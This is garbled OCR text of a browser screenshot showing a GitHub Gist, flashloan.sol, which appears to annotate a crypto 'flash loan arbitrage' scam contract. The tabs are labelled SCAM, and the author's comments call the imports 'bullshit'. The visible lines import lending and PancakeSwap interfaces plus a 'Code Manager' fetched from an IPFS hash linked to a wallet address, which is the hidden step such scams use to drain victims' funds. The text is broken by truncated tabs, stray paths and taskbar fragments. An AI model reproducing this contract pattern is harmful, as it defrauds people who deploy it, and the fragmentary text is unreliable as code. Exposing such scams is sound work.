 FLASH LOAN ATTACK o
https://ipfs.io/ipfs/Qml
[SCAM] Flash Loan
PancakeSwap
!!!!SCAM!!! Make 500 B
0o44859tpg671.png (1
AAVEBot Arbitrage v4.0
Flash Loan
gist.github.com/Mc01/4a6f8f1913089ccdef83968a733c9ef1
3
IQ
GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
Instantly share code, notes, and snippets.
Mc01 / flashloan.sol
Star 0
Fork 0
Just chillin'
Marcin Majchrzak Mc01
Working as Python & Blockchain
developer at 10Clouds.
Wrocław, Poland
Member of 10Clouds, django-girls, and 2 more
<>
Embed
<script src="https://gis
Download ZIP
Raw
y ^0.5.0;
3 // Multiplier-Finance Smart Contracts - this is bullshit
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts - this is bullshit
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager -> 0x05f18088749F7eDffe9ae56d628dd97e5b4d048f
13 import "ipfs://QmeMRAEb96FW5P67PG4wrSqgpcXaYjrgXe5ERWpmKquhSs";
14
15 /*
16 pragma solidity ^0.5.0;
17
18 contract Manager {
19 function performTasks() public {
20
https://gist.github.com/Mc01
Start
Type here to search
9:28 PM
8/13/2021
2